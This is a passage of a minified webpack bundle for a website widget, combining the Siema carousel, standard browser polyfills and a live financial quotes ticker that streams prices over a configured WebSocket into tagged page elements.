e=(this.config.rtl?-1:1)*(this.drag.endX-this.drag.startX),t=Math.abs(e),n=this.config.multipleDrag?Math.ceil(t/(this.selectorWidth/this.perPage)):1,i=e>0&&this.currentSlide-n<0,r=e<0&&this.currentSlide+n>this.innerElements.length-this.perPage;e>0&&t>this.config.threshold&&this.innerElements.length>this.perPage?this.prev(n):e<0&&t>this.config.threshold&&this.innerElements.length>this.perPage&&this.next(n),this.slideToCurrent(i||r)}},{key:"resizeHandler",value:function(){this.resolveSlidesNumber(),this.currentSlide+this.perPage>this.innerElements.length&&(this.currentSlide=this.innerElements.length<=this.perPage?0:this.innerElements.length-this.perPage),this.selectorWidth=this.selector.offsetWidth,this.buildSliderFrame()}},{key:"clearDrag",value:function(){this.drag={startX:0,endX:0,startY:0,letItGo:null,preventClick:this.drag.preventClick}}},{key:"touchstartHandler",value:function(e){-1!==["TEXTAREA","OPTION","INPUT","SELECT"].indexOf(e.target.nodeName)||(e.stopPropagation(),this.pointerDown=!0,this.drag.startX=e.touches[0].pageX,this.drag.startY=e.touches[0].pageY)}},{key:"touchendHandler",value:function(e){e.stopPropagation(),this.pointerDown=!1,this.enableTransition(),this.drag.endX&&this.updateAfterDrag(),this.clearDrag()}},{key:"touchmoveHandler",value:function(e){if(e.stopPropagation(),null===this.drag.letItGo&&(this.drag.letItGo=Math.abs(this.drag.startY-e.touches[0].pageY)<Math.abs(this.drag.startX-e.touches[0].pageX)),this.pointerDown&&this.drag.letItGo){e.preventDefault(),this.drag.endX=e.touches[0].pageX,this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing;var t=(this.config.loop?this.currentSlide+this.perPage:this.currentSlide)*(this.selectorWidth/this.perPage),n=this.drag.endX-this.drag.startX,i=this.config.rtl?t+n:t-n;this.sliderFrame.style[this.transformProperty]="translate3d("+(this.config.rtl?1:-1)*i+"px, 0, 0)"}}},{key:"mousedownHandler",value:function(e){-1!==["TEXTAREA","OPTION","INPUT","SELECT"].indexOf(e.target.nodeName)||(e.preventDefault(),e.stopPropagation(),this.pointerDown=!0,this.drag.startX=e.pageX)}},{key:"mouseupHandler",value:function(e){e.stopPropagation(),this.pointerDown=!1,this.selector.style.cursor="-webkit-grab",this.enableTransition(),this.drag.endX&&this.updateAfterDrag(),this.clearDrag()}},{key:"mousemoveHandler",value:function(e){if(e.preventDefault(),this.pointerDown){"A"===e.target.nodeName&&(this.drag.preventClick=!0),this.drag.endX=e.pageX,this.selector.style.cursor="-webkit-grabbing",this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing;var t=(this.config.loop?this.currentSlide+this.perPage:this.currentSlide)*(this.selectorWidth/this.perPage),n=this.drag.endX-this.drag.startX,i=this.config.rtl?t+n:t-n;this.sliderFrame.style[this.transformProperty]="translate3d("+(this.config.rtl?1:-1)*i+"px, 0, 0)"}}},{key:"mouseleaveHandler",value:function(e){this.pointerDown&&(this.pointerDown=!1,this.selector.style.cursor="-webkit-grab",this.drag.endX=e.pageX,this.drag.preventClick=!1,this.enableTransition(),this.updateAfterDrag(),this.clearDrag())}},{key:"clickHandler",value:function(e){this.drag.preventClick&&e.preventDefault(),this.drag.preventClick=!1}},{key:"remove",value:function(e,t){if(e<0||e>=this.innerElements.length)throw new Error("Item to remove doesn't exist 😭");var n=e<this.currentSlide,i=this.currentSlide+this.perPage-1===e;(n||i)&&this.currentSlide--,this.innerElements.splice(e,1),this.buildSliderFrame(),t&&t.call(this)}},{key:"insert",value:function(e,t,n){if(t<0||t>this.innerElements.length+1)throw new Error("Unable to inset it at this index 😭");if(-1!==this.innerElements.indexOf(e))throw new Error("The same item in a carousel? Really? Nope 😭");var i=t<=this.currentSlide>0&&this.innerElements.length;this.currentSlide=i?this.currentSlide+1:this.currentSlide,this.innerElements.splice(t,0,e),this.buildSliderFrame(),n&&n.call(this)}},{key:"prepend",value:function(e,t){this.insert(e,0),t&&t.call(this)}},{key:"append",value:function(e,t){this.insert(e,this.innerElements.length+1),t&&t.call(this)}},{key:"destroy",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments[1];if(this.detachEvents(),this.selector.style.cursor="auto",e){for(var n=document.createDocumentFragment(),i=0;i<this.innerElements.length;i++)n.appendChild(this.innerElements[i]);this.selector.innerHTML="",this.selector.appendChild(n),this.selector.removeAttribute("style")}t&&t.call(this)}}],[{key:"mergeSettings",value:function(e){var t={selector:".siema",duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,loop:!1,rtl:!1,onInit:function(){},onChange:function(){}},n=e;for(var i in n)t[i]=n[i];return t}},{key:"webkitOrNot",value:function(){return"string"==typeof document.documentElement.style.transform?"transform":"WebkitTransform"}}]),e}();t.default=o,e.exports=t.default}])},function(e,t,n){"use strict";t.a=function(e){var t=this.constructor;return this.then((function(n){return t.resolve(e()).then((function(){return n}))}),(function(n){return t.resolve(e()).then((function(){return t.reject(n)}))}))}},function(e,t,n){"use strict";t.a=function(e){return new this((function(t,n){if(!e||void 0===e.length)return n(new TypeError(typeof e+" "+e+" is not iterable(cannot read property Symbol(Symbol.iterator))"));var i=Array.prototype.slice.call(e);if(0===i.length)return t([]);var r=i.length;function o(e,n){if(n&&("object"==typeof n||"function"==typeof n)){var s=n.then;if("function"==typeof s)return void s.call(n,(function(t){o(e,t)}),(function(n){i[e]={status:"rejected",reason:n},0==--r&&t(i)}))}i[e]={status:"fulfilled",value:n},0==--r&&t(i)}for(var s=0;s<i.length;s++)o(s,i[s])}))}},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";(function(e){var i=n(1),r=n(2),o=setTimeout;function s(e){return Boolean(e&&void 0!==e.length)}function a(){}function c(e){if(!(this instanceof c))throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],m(e,this)}function l(e,t){for(;3===e._state;)e=e._value;0!==e._state?(e._handled=!0,c._immediateFn((function(){var n=1===e._state?t.onFulfilled:t.onRejected;if(null!==n){var i;try{i=n(e._value)}catch(e){return void h(t.promise,e)}u(t.promise,i)}else(1===e._state?u:h)(t.promise,e._value)}))):e._deferreds.push(t)}function u(e,t){try{if(t===e)throw new TypeError("A promise cannot be resolved with itself.");if(t&&("object"==typeof t||"function"==typeof t)){var n=t.then;if(t instanceof c)return e._state=3,e._value=t,void d(e);if("function"==typeof n)return void m((i=n,r=t,function(){i.apply(r,arguments)}),e)}e._state=1,e._value=t,d(e)}catch(t){h(e,t)}var i,r}function h(e,t){e._state=2,e._value=t,d(e)}function d(e){2===e._state&&0===e._deferreds.length&&c._immediateFn((function(){e._handled||c._unhandledRejectionFn(e._value)}));for(var t=0,n=e._deferreds.length;t<n;t++)l(e,e._deferreds[t]);e._deferreds=null}function f(e,t,n){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=n}function m(e,t){var n=!1;try{e((function(e){n||(n=!0,u(t,e))}),(function(e){n||(n=!0,h(t,e))}))}catch(e){if(n)return;n=!0,h(t,e)}}c.prototype.catch=function(e){return this.then(null,e)},c.prototype.then=function(e,t){var n=new this.constructor(a);return l(this,new f(e,t,n)),n},c.prototype.finally=i.a,c.all=function(e){return new c((function(t,n){if(!s(e))return n(new TypeError("Promise.all accepts an array"));var i=Array.prototype.slice.call(e);if(0===i.length)return t([]);var r=i.length;function o(e,s){try{if(s&&("object"==typeof s||"function"==typeof s)){var a=s.then;if("function"==typeof a)return void a.call(s,(function(t){o(e,t)}),n)}i[e]=s,0==--r&&t(i)}catch(e){n(e)}}for(var a=0;a<i.length;a++)o(a,i[a])}))},c.allSettled=r.a,c.resolve=function(e){return e&&"object"==typeof e&&e.constructor===c?e:new c((function(t){t(e)}))},c.reject=function(e){return new c((function(t,n){n(e)}))},c.race=function(e){return new c((function(t,n){if(!s(e))return n(new TypeError("Promise.race accepts an array"));for(var i=0,r=e.length;i<r;i++)c.resolve(e[i]).then(t,n)}))},c._immediateFn="function"==typeof e&&function(t){e(t)}||function(e){o(e,0)},c._unhandledRejectionFn=function(e){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",e)},t.a=c}).call(this,n(7).setImmediate)},function(e,t,n){e.exports=n(11)},function(e,t,n){"use strict";(function(e){var t=n(4),i=n(1),r=n(2),o=function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if(void 0!==e)return e;throw new Error("unable to locate global object")}();"function"!=typeof o.Promise?o.Promise=t.a:o.Promise.prototype.finally?o.Promise.allSettled||(o.Promise.allSettled=r.a):o.Promise.prototype.finally=i.a}).call(this,n(3))},function(e,t,n){(function(e){var i=void 0!==e&&e||"undefined"!=typeof self&&self||window,r=Function.prototype.apply;function o(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new o(r.call(setTimeout,i,arguments),clearTimeout)},t.setInterval=function(){return new o(r.call(setInterval,i,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},o.prototype.unref=o.prototype.ref=function(){},o.prototype.close=function(){this._clearFn.call(i,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout((function(){e._onTimeout&&e._onTimeout()}),t))},n(8),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(this,n(3))},function(e,t,n){(function(e,t){!function(e,n){"use strict";if(!e.setImmediate){var i,r,o,s,a,c=1,l={},u=!1,h=e.document,d=Object.getPrototypeOf&&Object.getPrototypeOf(e);d=d&&d.setTimeout?d:e,"[object process]"==={}.toString.call(e.process)?i=function(e){t.nextTick((function(){m(e)}))}:!function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?e.MessageChannel?((o=new MessageChannel).port1.onmessage=function(e){m(e.data)},i=function(e){o.port2.postMessage(e)}):h&&"onreadystatechange"in h.createElement("script")?(r=h.documentElement,i=function(e){var t=h.createElement("script");t.onreadystatechange=function(){m(e),t.onreadystatechange=null,r.removeChild(t),t=null},r.appendChild(t)}):i=function(e){setTimeout(m,0,e)}:(s="setImmediate$"+Math.random()+"$",a=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(s)&&m(+t.data.slice(s.length))},e.addEventListener?e.addEventListener("message",a,!1):e.attachEvent("onmessage",a),i=function(t){e.postMessage(s+t,"*")}),d.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var r={callback:e,args:t};return l[c]=r,i(c),c++},d.clearImmediate=f}function f(e){delete l[e]}function m(e){if(u)setTimeout(m,0,e);else{var t=l[e];if(t){u=!0;try{!function(e){var t=e.callback,n=e.args;switch(n.length){case 0:t();break;case 1:t(n[0]);break;case 2:t(n[0],n[1]);break;case 3:t(n[0],n[1],n[2]);break;default:t.apply(void 0,n)}}(t)}finally{f(e),u=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,n(3),n(9))},function(e,t){var n,i,r=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}function a(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{i="function"==typeof clearTimeout?clearTimeout:s}catch(e){i=s}}();var c,l=[],u=!1,h=-1;function d(){u&&c&&(u=!1,c.length?l=c.concat(l):h=-1,l.length&&f())}function f(){if(!u){var e=a(d);u=!0;for(var t=l.length;t;){for(c=l,l=[];++h<t;)c&&c[h].run();h=-1,t=l.length}c=null,u=!1,function(e){if(i===clearTimeout)return clearTimeout(e);if((i===s||!i)&&clearTimeout)return i=clearTimeout,clearTimeout(e);try{i(e)}catch(t){try{return i.call(null,e)}catch(t){return i.call(this,e)}}}(e)}}function m(e,t){this.fun=e,this.array=t}function p(){}r.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];l.push(new m(e,t)),1!==l.length||u||a(f)},m.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=p,r.addListener=p,r.once=p,r.off=p,r.removeListener=p,r.removeAllListeners=p,r.emit=p,r.prependListener=p,r.prependOnceListener=p,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},function(e,t){self.fetch||(self.fetch=function(e,t){return t=t||{},new Promise((function(n,i){var r=new XMLHttpRequest,o=[],s=[],a={},c=function(){return{ok:2==(r.status/100|0),statusText:r.statusText,status:r.status,url:r.responseURL,text:function(){return Promise.resolve(r.responseText)},json:function(){return Promise.resolve(r.responseText).then(JSON.parse)},blob:function(){return Promise.resolve(new Blob([r.response]))},clone:c,headers:{keys:function(){return o},entries:function(){return s},get:function(e){return a[e.toLowerCase()]},has:function(e){return e.toLowerCase()in a}}}};for(var l in r.open(t.method||"get",e,!0),r.onload=function(){r.getAllResponseHeaders().replace(/^(.*?):[^\S\n]*([\s\S]*?)$/gm,(function(e,t,n){o.push(t=t.toLowerCase()),s.push([t,n]),a[t]=a[t]?a[t]+","+n:n})),n(c())},r.onerror=i,r.withCredentials="include"==t.credentials,t.headers)r.setRequestHeader(l,t.headers[l]);r.send(t.body||null)}))})},function(e,t,n){"use strict";n.r(t);n(6),n(10);var i=n(0),r=n.n(i),o=function(e){this.url=e,this.ws=null,this.reconnectTimer=null},s={socket:{configurable:!0}};s.socket.get=function(){return this.ws},o.prototype.connect=function(){var e,t=this;!window.wsgate||!window.wsgate[this.url]||window.wsgate[this.url].socket.readyState!==WebSocket.CONNECTING&&window.wsgate[this.url].socket.readyState!==WebSocket.OPEN?(this.ws=new window.WebSocket(this.url),this.ws.binaryType="arraybuffer",this.ws.onopen=function(){console.log("WS connected.")},this.ws.onclose=function(e){e.wasClean?(console.log("WS connection was lost"),t.connect()):console.log("WS connection was closed"),console.log("Code: "+e.code+", reason: "+e.reason)},this.ws.onerror=function(e){console.error({error:e}),console.warn("WS error "+e.message)},window.wsgate=Object.assign({},window.wsgate?window.wsgate:{},((e={})[this.url]=this,e))):this.ws=window.wsgate[this.url].socket},o.prototype.disconnect=function(){var e;this.ws.close(),window.wsgate=Object.assign({},window.wsgate,((e={})[this.url]=null,e)),this.ws=null},o.prototype.sendPacket=function(e){this.ws.send(JSON.stringify(e))},o.prototype.subscribe=function(e){var t=this;this.ws.readyState===WebSocket.CONNECTING?this.ws.addEventListener("open",(function(){t.sendPacket(e)})):this.sendPacket(e)},o.prototype.unsubscribe=function(e){this.ws.readyState===WebSocket.OPEN&&this.sendPacket(e)},o.prototype.request=function(e){var t=this;this.ws.readyState===WebSocket.CONNECTING?this.ws.addEventListener("open",(function(){t.sendPacket(e)})):this.sendPacket(e)},o.prototype.listen=function(e){this.ws.addEventListener("message",(function(t){var n=JSON.parse(t.data);e(n)}))},Object.defineProperties(o.prototype,s),r.a.prototype.getButtonsContainer=function(){var e=this.config.outerSelector.querySelector(".siema__buttons_container");return e||((e=document.createElement("div")).classList.add("siema__buttons_container"),this.config.outerSelector.append(e)),e},r.a.prototype.addPagination=function(){var e=this;if(this.hasPagination=!0,this.innerElements.length<=this.perPage)this.paginationButtonsContainer&&(this.paginationButtonsContainer.remove(),this.paginationButtonsContainer=null);else{var t=this.config.outerSelector.querySelector(".siema__pagination_container");t&&t.remove(),(t=document.createElement("div")).classList.add("siema__pagination_container");for(var n="siema__btn_pagination--active",i=!1,r=function(r){var o=document.createElement("button");r<e.currentSlide+e.perPage&&r>=e.currentSlide&&(i=o,o.classList.add("siema__btn_pagination--active")),o.classList.add("siema__btn_pagination"),o.innerHTML="<span>"+r+"</span>",o.id="siema__btn_pagination_"+r,o.addEventListener("click",(function(){i.classList.remove(n),o.classList.add("siema__btn_pagination--active"),e.goTo(r)})),t.appendChild(o)},o=0;o<e.innerElements.length;o+=e.perPage)r(o);var s=this.config.onChange.bind(this);this.config.onChange=function(){s();for(var t=0;t<e.innerElements.length;t+=e.perPage){var r=document.getElementById("siema__btn_pagination_"+t);t<e.currentSlide+e.perPage&&t>=e.currentSlide?(i=r,r.classList.add(n)):r.classList.remove(n)}};var a=this.getButtonsContainer();a.append(t),this.paginationButtonsContainer=a}},r.a.prototype.addPageSwitchers=function(){var e=this;if(this.hasSwitchers=!0,this.innerElements.length<=this.perPage)this.switchersButtonsContainer&&(this.switchersButtonsContainer.remove(),this.switchersButtonsContainer=null);else{var t='<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 0L9.41 1.41L3.83 7H16V9H3.83L9.41 14.59L8 16L0 8L8 0Z" fill="#13DA5A"/></svg>',n=document.createElement("button");n.classList.add("siema__next_btn"),n.innerHTML=t,n.addEventListener("click",(function(){return e.next()})),n.querySelector("svg").style.transform="rotate(180deg)";var i=document.createElement("button");i.classList.add("siema__prev_btn"),i.innerHTML=t,i.addEventListener("click",(function(){return e.prev()}));var r=this.config.outerSelector.querySelector(".siema__switch_btns_container");r&&r.remove(),(r=document.createElement("div")).classList.add("siema__switch_btns_container"),r.append(i,n);var o=this.config.onChange.bind(this),s=function(){o();var t="siema__switch_btn--inactive";0===e.currentSlide?i.classList.add(t):i.classList.remove(t),e.currentSlide+e.perPage===e.innerElements.length?n.classList.add(t):n.classList.remove(t)};this.config.onChange=s,s();var a=this.getButtonsContainer();a.appendChild(r),this.switchersButtonsContainer=a}};var a=new Proxy(r.a.prototype,{set:function(e,t,n){return"selectorWidth"===t&&(e.hasPagination&&e.addPagination(),e.hasSwitchers&&e.addPageSwitchers()),e[t]=n,!0}});r.a.prototype=a;var c={defaultLang:"en",availableLangs:["ru","en","vi","es","es_ES","it","zh_cn","de","nl","pl","pt_BR","pr","tr","fr"]},l=function(e){var t=e.url,n=e.lang,i=e.symbols;return window.fetch("".concat(t,"/info/").concat(n,"?intervals=D1&symbols=").concat(i.join(","))).then((function(e){if(e.ok)return e.json()})).then((function(e){return e.data.instruments}))},u=function(e){var t=e.number,n=e.numDigit,i=void 0===n?2:n,r=e.formatFunction,o=void 0!==r&&r;return o?""+o({number:t,numDigit:i}):new Intl.NumberFormat("cs",{maximumFractionDigits:i,style:"decimal",minimumFractionDigits:i}).format(t).replace(",",".")},h=function(e){var t=Math.pow(10,-(15&e.f));return{s:e.s,b:e.b*t,a:e.a*t,m:e.m*t,r:(e.r||e.m)*t,dt:1e3*e.t,n:e.n,iw:(16&e.f)>0,om:(32&e.f)>0}},d=function(e){var t=e.node,n=e.instrument,i=e.callback,r=e.formatFunction,o=t.dataset.tickerValue;i&&i({node:t,instrument:n});try{t.dataset.tickerTarget?t[t.dataset.tickerTarget]=n[o]:"percentchange"===o.toLowerCase()?(t.textContent=f(n.percentChange,r),t.dataset.tickerDirection=m(n.percentChange)):"dailyTradedTotalVolume"===o?t.textContent=u({number:n[o],numDigit:2,formatFunction:r}):"price"===o?(t.textContent=u({number:n[o],numDigit:n.numDigit,formatFunction:r}),t.dataset.tickerDirection="",t.offsetWidth,t.dataset.tickerDirection=n.direction):t.textContent=n[o]}catch(e){console.log(e),o?console.error("you have forgotten to add data-ticker-value attribute"):console.error("field ".concat(o," is not supported"))}},f=function(e,t){return e>0?"+".concat(u({number:e,formatFunction:t}),"%"):"".concat(u({number:e,formatFunction:t}).replace("-","−"),"%")},m=function(e){return e>0?"up":"down"},p=function(e){var t=e.instruments;e.data.forEach((function(e){var n=t.find((function(t){return t.code.toLowerCase()===e.code.toLowerCase()}));n.code!==e.code&&(n.code=e.code)}))},g=function(e){var t=e.instruments,n=e.data,i=e.fillNodeCallback,r=e.formatFunction;return n.forEach((function(e){var n=t.find((function(t){return t.code===e.code}));n&&(n.code=e.code,n.name=e.name,n.price=e.rate,n.direction="",n.percentChange=e.interval.D1.p.toFixed(2),n.dailyTradedTotalVolume=Math.round(e.rate*e.dailyTradedTotalVolume*100)/100,n.tradeLink=e.tradelink,n.close=e.interval.D1.c,n.dailyTradedVolume=e.dailyTradedTotalVolume,n.numDigit=e.numDigit,n.nodes.forEach((function(e){return d({node:e,instrument:n,callback:i,formatFunction:r})})))}))},v=d,y=function(e){var t=[];if("quotes.update"===e.name&&e.body&&e.body.result&&e.body.result.quotes)for(var n=0;n<e.body.result.quotes.length;n++)t.push(h(e.body.result.quotes[n]));return t},b=function(e,t){return e.filter((function(e){return t.some((function(t){return t.code===e.s}))})).map((function(e){var n=t.find((function(t){return t.code===e.s}));return n.direction=n.price>e.r?"down":n.price<e.r?"up":"",n.price=e.r,n.percentChange=(100*e.r/n.close-100).toFixed(2),n.dailyTradedTotalVolume=Math.round(e.r*n.dailyTradedVolume*100)/100,{price:n.price,direction:n.direction,percentChange:n.percentChange,dailyTradedTotalVolume:n.dailyTradedTotalVolume,code:n.code}}))},w=function(e){var t=e.instruments,n=e.data2paste,i=e.fillNodeCallback,r=e.formatFunction;n.forEach((function(e){var n=t.find((function(t){return t.code===e.code}));n&&n.nodes.forEach((function(e){e.dataset.tickerTick&&"false"===e.dataset.tickerTick||d({node:e,instrument:n,callback:i,formatFunction:r})}))}))};Array.prototype.find||Object.defineProperty(Array.prototype,"find",{value:function(e){if(null==this)throw new TypeError('"this" is null or not defined');var t=Object(this),n=t.length>>>0;if("function"!=typeof e)throw new TypeError("predicate must be a function");for(var i=arguments[1],r=0;r<n;){var o=t[r];if(e.call(i,o,r,t))return o;r++}},configurable:!0,writable:!0});var E={en:"en",ru:"ru",es:"es","es-es":"ES_es",de:"de",fr:"fr",nl:"nl",it:"it","pt-pt":"pt","pt-br":"pt_BR",pr:"pr",pl:"pl",tr:"tr",vi:"vi",cn:"zh_CN","cn-tr":"zh_TW"};function k(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var S=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.config=t,this.containerElement=t.containerElement?t.containerElement instanceof Element?t.containerElement:document.querySelector(t.containerElement):null,this.packetId=1,this.config.instruments=[],this.config.lang=c.availableLangs.includes(t.lang)?t.lang:E[document.documentElement.lang]||c.defaultLang}var t,n,i;return t=e,(n=[{key:"connectWS",value:function(){this.config.WS=new o(this.config.wsgate),this.config.WS.connect()}},{key:"disconnectWS",value:function(){this.config.WS.disconnect()}},{key:"startListenWS",value:function(){this.config.WS.listen(this.WSlistenCallback.bind(this))}},{key:"WSlistenCallback",value:function(e){var t=y(e),n=b(t,this.config.instruments);w({instruments:this.config.instruments,data2paste:n,fillNodeCallback:this.config.fillNodeCallback,formatFunction:this.config.formatFunction})}},{key:"proccessAllNodes",value:function(){var e=this;return new Promise((function(t){var n,i=(null!==(n=e.containerElement)&&void 0!==n?n:document).querySelectorAll("[data-ticker-code]");e.processNodes(i),e.addInstruments(e.config.instruments.map((function(e){return e.code}))).then((function(){t(1)}))}))}},{key:"observeMutations",value:function(){var e,t=this,n=function(e,t,n,i,r){void 0===r&&(r={childList:!0,subtree:!0});var o=new MutationObserver((function(i){var r=[],o=[];i.forEach((function(i){i.addedNodes.length&&i.addedNodes.forEach((function(t){t instanceof Element&&[].forEach.call(t.querySelectorAll(e.join(",")),(function(e){r.push(e)}))})),i.removedNodes.length&&i.removedNodes.forEach((function(t){t instanceof Element&&[].forEach.call(t.querySelectorAll(e.join(",")),(function(e){o.push(e)}))})),r.length&&t&&t(r),o.length&&n&&n(o)}))}));return o.observe(i,r),o}(["[data-ticker-code]"],(function(e){t.processNodes(e);var n=t.config.instruments.filter((function(e){return void 0===e.name})).map((function(e){return e.code}));n.length&&t.addInstruments(n)}),(function(e){var n=[];[].forEach.call(e,(function(e){n.includes(e.dataset.tickerCode)||document.querySelector('[data-ticker-code="'.concat(e.dataset.tickerCode,'"]'))||n.push(e.dataset.tickerCode)})),n.length&&t.removeInstrumets(n)}),null!==(e=this.containerElement)&&void 0!==e?e:document,{childList:!0,subtree:!0});this.observer=n}},{key:"stopObservingMutations",value:function(){this.observer.disconnect()}},{key:"init",value:function(){var e=this;this.start(),window.addEventListener("pageshow",(function(t){t.persisted&&(e.stop(),e.start())}))}},{key:"start",value:function(){var e=this;this.connectWS(),this.proccessAllNodes().then((function(){e.startListenWS(),e.observeMutations()}))}},{key:"stop",value:function(){this.disconnectWS(),this.stopObservingMutations()}},{key:"processNodes",value:function(e){var t=this;[].forEach.call(e,(function(e){var n=e.dataset.tickerCode,i=t.config.instruments.find((function(e){return e.code.toLowerCase()===n.toLowerCase()}));i?void 0!==i.name&&v({node:e,instrument:i,callback:t.config.fillNodeCallback,formatFunction:t.config.formatFunction}):(i={code:n,nodes:[]},t.config.instruments.push(i)),i.nodes.push(e)}))}},{key:"addInstruments",value:function(e){var t=this;return l({url:this.config.quotes,lang:this.config.lang,symbols:e}).then((function(n){t.config.quotesCallback&&t.config.quotesCallback(e,n),p({instruments:t.config.instruments,data:n}),g({instruments:t.config.instruments,data:n,fillNodeCallback:t.config.fillNodeCallback,formatFunction:t.config.formatFunction}),t.config.WS.subscribe(t.getWSMessage("subscribe",e))})).catch((function(e){console.warn(e)}))}},{key:"removeInstrumets",value:function(e){this.config.WS.unsubscribe(this.getWSMessage("unsubscribe",e)),this.config.instruments=this.config.instruments.filter((function(t){return!e.map((function(e){return e.toLowerCase()})).includes(t.code.toLowerCase())}))}},{key:"listenWS",value:function(e){this.config.WS.listen(e)}},{key:"getWSMessage",value:function(e,t){return{name:"quotes."+e,id:(this.packetId++).toString(),body:{stream:"real",symbols:t}}}}])&&k(t.prototype,n),i&&k(t,i),e}();t.default=S}]).default}));
//# sourceMappingURL=LiveQuotesTicker.min.1.0.0.js.map

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	(() => {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = (module) => {
/******/ 			var getter = module && module.__esModule ?
/******/ 				() => (module['default']) :
/******/ 				() => (module);
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// This entry need to be wrapped in an IIFE because it need to be in strict mode.
(() => {
"use strict";
/*!**********************!*\
  !*** ./src/index.js ***!
  \**********************/
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _web_live_quotes_ticker__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @web/live-quotes-ticker */ "./node_modules/@web/live-quotes-ticker/dist/LiveQuotesTicker.min.1.0.0.js");
/* harmony import */ var _web_live_quotes_ticker__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_web_live_quotes_ticker__WEBPACK_IMPORTED_MODULE_0__);


function wdgInit(_ref) {
